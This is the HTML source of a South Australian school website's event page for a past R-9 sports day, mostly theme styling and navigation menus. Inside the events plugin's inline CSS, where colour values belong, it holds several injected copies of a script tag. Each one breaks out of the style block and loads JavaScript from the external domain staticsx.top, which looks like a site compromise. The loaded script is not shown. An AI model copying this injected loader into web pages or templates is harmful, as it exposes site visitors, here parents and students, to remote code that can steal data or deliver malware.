	<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
			<style type="text/css">
						.site-title a,
			.site-description {
				color: #00263d;
			}
				</style>
		<meta name="generator" content="Powered by Slider Revolution 6.5.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.riverbankscollege.sa.edu.au/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.riverbankscollege.sa.edu.au/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.riverbankscollege.sa.edu.au/wp-content/uploads/2025/07/riverbanks_logo_icon.gif" sizes="32x32" />
<link rel="icon" href="https://www.riverbankscollege.sa.edu.au/wp-content/uploads/2025/07/riverbanks_logo_icon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.riverbankscollege.sa.edu.au/wp-content/uploads/2025/07/riverbanks_logo_icon.gif" />
<meta name="msapplication-TileImage" content="https://www.riverbankscollege.sa.edu.au/wp-content/uploads/2025/07/riverbanks_logo_icon.gif" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="kirki-inline-styles">.mt-cursor:before{background:#07a698;}.scroll-to-top{background:#07A698;color:#ffffff;}#preloader{background:#fff;background-color:#fff;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-header-content .rr_edcare_breadcrumb__title{color:#162726;}.edcare-breadcrumb-padding{background-image:url("https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/img/bg-img/page-header-bg.png");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.blog-details-overlay::after{background-image:url("https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/img/blog/blog-stories/blog-stories-bg.png");background-color:rgba(0,0,0,.36);background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edcare-lms-single-breadcrumb{background-image:url("https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/img/breadcrumb/breadcrumb-bg-2.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.tp-breadcrumb__bg.details3{background-image:url("https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/img/breadcrumb/breadcrumb-bg-3.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-top-wrap{padding-top:120px;padding-bottom:80px;}.ed-default-footer.footer-section{background:#00263d;background-color:#00263d;}@media (max-width: 767px){.edcare-breadcrumb-padding{padding-top:120px;padding-bottom:120px;}.edcare-blog-single-padding{padding-top:40px;padding-bottom:40px;}}@media (min-width: 768px) and (max-width: 1023px){.edcare-breadcrumb-padding{padding-top:120px;padding-bottom:120px;}.edcare-blog-single-padding{padding-top:70px;padding-bottom:70px;}}@media (min-width: 1024px){.edcare-breadcrumb-padding{padding-top:120px;padding-bottom:120px;}.edcare-blog-single-padding{padding-top:100px;padding-bottom:100px;}}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.riverbankscollege.sa.edu.au/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>


<body class="wp-singular mc-events-template-default single single-mc-events postid-7756 wp-custom-logo wp-embed-responsive wp-theme-edcare  tp-magic-cursor theme-edcare tutor-lms woocommerce-no-js no-sidebar wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-8860" id="body">

    

    
    
    
        
    <!-- header start -->
    
   <header class="ed-default-header header header-3 ">
            <div class="top-bar">
         <div class="container">
            <div class="top-bar-inner">

               <div class="top-bar-left">
                  <ul class="top-bar-list">
                                          <li>
                        <i class="fa-regular fa-phone"></i>
                        <a href="">8286 2900</a>
                     </li>
                     
                                          <li>
                        <i class="fa-regular fa-location-dot"></i>
                        <span>1 Harvest Boulevard Angle Vale</span>
                     </li>
                     
                                       </ul>
               </div>

               <div class="top-bar-right">
                  <div class="top-social-wrap">
                                             <span>Follow Us</span>
                     
                             <ul class="social-list">
                        <li><a href="https://www.facebook.com/RiverbanksCollege"><i class="fab fa-facebook-f"></i></a></li>
            
            
            
                        <li><a href="https://www.instagram.com/riverbankscollege/"><i class="fab fa-instagram"></i></a></li>
            
            
            
            
            
                    </ul>
                      </div>
               </div>
            </div>
         </div>
      </div>
      
      <div class="primary-header">
         <div class="container">
            <div class="primary-header-inner">
               <div class="header-logo d-lg-block">
                      
        <a class="logo-1 edcare-logo-black edcare-site-logo" href="https://www.riverbankscollege.sa.edu.au/">
            <img src="https://www.riverbankscollege.sa.edu.au/wp-content/uploads/2025/07/riverbanks_logo_png-1.png"
                alt="edcare Logo">
        </a>
                   </div>
               <div class="header-menu-wrap">
                     <div class="mobile-menu-items">
                            <ul id="menu-mainnavigation" class="sub-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown has-dropdown menu-item-6976 nav-item"><a title="DAYMAP" href="https://www.riverbankscollege.sa.edu.au/" class="nav-links" onClick="return true">DAYMAP</a>
<ul class="tp-submenu submenu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6980 nav-item"><a title="Student Portal" href="https://riverbankscollege.daymap.net/" class="dropdown-items" onClick="return true">Student Portal</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6983 nav-item"><a title="Parent Portal" href="https://riverbankscollege.daymap.net/daymapConnect/" class="dropdown-items" onClick="return true">Parent Portal</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown has-dropdown menu-item-6981 nav-item"><a title="Login Instructions" href="#" class="dropdown-items" onClick="return true">Login Instructions</a>
	<ul class="tp-submenu submenu"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6977 nav-item"><a title="Student Portal Instructions" href="https://www.riverbankscollege.sa.edu.au/daymap-login/" class="dropdown-items" onClick="return true">Student Portal Instructions</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8584 nav-item"><a title="Parent Portal Login" href="https://www.riverbankscollege.sa.edu.au/daymap-parent-login/" class="dropdown-items" onClick="return true">Parent Portal Login</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown has-dropdown menu-item-4967 nav-item"><a title="OUR SCHOOL" href="https://www.riverbankscollege.sa.edu.au/" class="nav-links" onClick="return true">OUR SCHOOL</a>
<ul class="tp-submenu submenu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4968 nav-item"><a title="PRINCIPAL" href="https://www.riverbankscollege.sa.edu.au/welcome/" class="dropdown-items" onClick="return true">PRINCIPAL</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4969 nav-item"><a title="ACKNOWLEDGEMENT OF COUNTRY" href="https://www.riverbankscollege.sa.edu.au/acknowledgement/" class="dropdown-items" onClick="return true">ACKNOWLEDGEMENT OF COUNTRY</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4972 nav-item"><a title="Our Team" href="https://www.riverbankscollege.sa.edu.au/our-team/" class="dropdown-items" onClick="return true">Our Team</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4970 nav-item"><a title="WHAT DRIVES US" href="https://www.riverbankscollege.sa.edu.au/drive/" class="dropdown-items" onClick="return true">WHAT DRIVES US</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7538 nav-item"><a title="Publications" href="https://www.riverbankscollege.sa.edu.au/publications/" class="dropdown-items" onClick="return true">Publications</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6438 nav-item"><a title="Policies and Procedures" href="https://www.riverbankscollege.sa.edu.au/policy/" class="dropdown-items" onClick="return true">Policies and Procedures</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6314 nav-item"><a title="Aboriginal Tree Sculpture" href="https://www.riverbankscollege.sa.edu.au/aboriginal-tree-sculpture/" class="dropdown-items" onClick="return true">Aboriginal Tree Sculpture</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown has-dropdown menu-item-5882 nav-item"><a title="PARENT INFORMATION" href="https://www.riverbankscollege.sa.edu.au/" class="nav-links" onClick="return true">PARENT INFORMATION</a>
<ul class="tp-submenu submenu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307 nav-item"><a title="Enrolments" href="https://www.riverbankscollege.sa.edu.au/front-page/enrolments/" class="dropdown-items" onClick="return true">Enrolments</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8559 nav-item"><a title="Timetable" href="https://www.riverbankscollege.sa.edu.au/timetable/" class="dropdown-items" onClick="return true">Timetable</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9404 nav-item"><a title="Buses" href="https://www.riverbankscollege.sa.edu.au/buses/" class="dropdown-items" onClick="return true">Buses</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8782 nav-item"><a title="Vocational Education Training" href="https://www.riverbankscollege.sa.edu.au/vet/" class="dropdown-items" onClick="return true">Vocational Education Training</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6080 nav-item"><a title="Canteen" href="https://www.riverbankscollege.sa.edu.au/canteen/" class="dropdown-items" onClick="return true">Canteen</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6650 nav-item"><a title="Finance and Fees" href="https://www.riverbankscollege.sa.edu.au/finance-and-fees/" class="dropdown-items" onClick="return true">Finance and Fees</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5985 nav-item"><a title="Governing Council" href="https://www.riverbankscollege.sa.edu.au/governing-council/" class="dropdown-items" onClick="return true">Governing Council</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7210 nav-item"><a title="Key Dates" href="https://www.riverbankscollege.sa.edu.au/keydates/" class="dropdown-items" onClick="return true">Key Dates</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7062 nav-item"><a title="NEWSLETTERS" href="https://www.riverbankscollege.sa.edu.au/newsletters/" class="dropdown-items" onClick="return true">NEWSLETTERS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511 nav-item"><a title="Parent Handbook" href="https://www.riverbankscollege.sa.edu.au/parent-handbook/" class="dropdown-items" onClick="return true">Parent Handbook</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8354 nav-item"><a title="SACE Curriculum Guide" href="https://www.riverbankscollege.sa.edu.au/sace-curriculum-guide/" class="dropdown-items" onClick="return true">SACE Curriculum Guide</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6538 nav-item"><a title="Qkr! app" href="https://www.riverbankscollege.sa.edu.au/qkr/" class="dropdown-items" onClick="return true">Qkr! app</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564 nav-item"><a title="Stationery Checklist" href="https://www.riverbankscollege.sa.edu.au/stationery-checklist/" class="dropdown-items" onClick="return true">Stationery Checklist</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8614 nav-item"><a title="Instrumental Lessons" href="https://www.riverbankscollege.sa.edu.au/instrumental-lessons/" class="dropdown-items" onClick="return true">Instrumental Lessons</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6062 nav-item"><a title="Technology" href="https://www.riverbankscollege.sa.edu.au/digital-delivery/" class="dropdown-items" onClick="return true">Technology</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5883 nav-item"><a title="Uniform" href="https://www.riverbankscollege.sa.edu.au/uniform/" class="dropdown-items" onClick="return true">Uniform</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown has-dropdown menu-item-7391 nav-item"><a title="PRESCHOOL" href="https://www.riverbankscollege.sa.edu.au/" class="nav-links" onClick="return true">PRESCHOOL</a>
<ul class="tp-submenu submenu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7392 nav-item"><a title="Preschool" href="https://www.riverbankscollege.sa.edu.au/preschool/" class="dropdown-items" onClick="return true">Preschool</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7393 nav-item"><a title="Preschool Brochure" href="https://www.riverbankscollege.sa.edu.au/preschool-brochure-2/" class="dropdown-items" onClick="return true">Preschool Brochure</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934 nav-item"><a title="Preschool Policies" href="https://www.riverbankscollege.sa.edu.au/preschool-policies/" class="dropdown-items" onClick="return true">Preschool Policies</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown has-dropdown menu-item-7039 nav-item"><a title="WELLBEING" href="https://www.riverbankscollege.sa.edu.au/" class="nav-links" onClick="return true">WELLBEING</a>
<ul class="tp-submenu submenu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8005 nav-item"><a title="Reporting a Wellbeing Concern" href="https://www.riverbankscollege.sa.edu.au/wellbeing/" class="dropdown-items" onClick="return true">Reporting a Wellbeing Concern</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7046 nav-item"><a title="ATTENDANCE POLICY" href="https://www.riverbankscollege.sa.edu.au/policy/" class="dropdown-items" onClick="return true">ATTENDANCE POLICY</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7047 nav-item"><a title="BULLYING PREVENTION POLICY" href="https://www.riverbankscollege.sa.edu.au/policy/" class="dropdown-items" onClick="return true">BULLYING PREVENTION POLICY</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686 nav-item"><a title="YMCA" href="https://www.riverbankscollege.sa.edu.au/ymca/" class="nav-links" onClick="return true">YMCA</a></li>
</ul>                         </div>
               </div>
               <!-- /.header-menu-wrap -->
               
                              <div class="header-right-item d-lg-none d-md-block">
                  <a href="javascript:void(0)" class="mobile-side-menu-toggle"
                        ><i class="fa-sharp fa-solid fa-bars"></i
                  ></a>
               </div>
                           </div>
            <!-- /.primary-header-inner -->
         </div>
      </div>
   </header>


   


<div class="mobile-side-menu">
   <div class="side-menu-content">
         <div class="side-menu-head">
                           <a href="https://www.riverbankscollege.sa.edu.au/" class="edcare-offcanvas-logo">
                  <img src="https://www.riverbankscollege.sa.edu.au/wp-content/uploads/2025/07/riverbanks_logo_png-1.png" alt="edcare Logo">
               </a>
                        <button class="mobile-side-menu-close"><i class="fa-regular fa-xmark"></i></button>
         </div>

         <div class="side-menu-wrap"></div>

            </div>
</div>
<!-- /.mobile-side-menu -->
<div class="mobile-side-menu-overlay"></div>    <!-- header end -->

    

	<section class="tp-postbox-details-area tp-blog-area tp-blog-details-p p-relative pt-80 pb-120">
		<div class="container">
			<div class="row  justify-content-center">
				<div class="col-lg-8">

					<div class="tp-postbox-details-main-wrapper postbox__wrapper blog-details-left-content">
						<div class="tp-postbox-details-content postbox__text">

							
							
<ul class="post-meta">
                
        <li>
        <i class="fa-sharp fa-regular fa-clock"></i>
        February 12, 2023    </li>
    
        <li>
        <a href="https://www.riverbankscollege.sa.edu.au/mc-events/sports-day-r-9/#respond"><i class="fa-light fa-message"></i>No Comments</a>
    </li>
    </ul>
							
								    <!-- details start -->
    <article id="post-7756" class="tp-postbox-details-article mb-50 post-7756 mc-events type-mc-events status-publish hentry mc-event-category-sports">
        <div class="tp-postbox-details-article-inner">
            <!-- content start -->
            

	<div id='mc_single_17_6-single-' class='mc-mc_single_6 single-event mc_sports past-event mc_primary_sports nonrecurring mc-7-hours mc-start-08-30 mc-event mc_rel_sports'>
	<span class="summary screen-reader-text">Sports Day - R-9</span>
	<div id='mc_single_17_6-single-details-' class='details no-image' aria-labelledby='mc_6-title-'>

	
	<div class='time-block'>
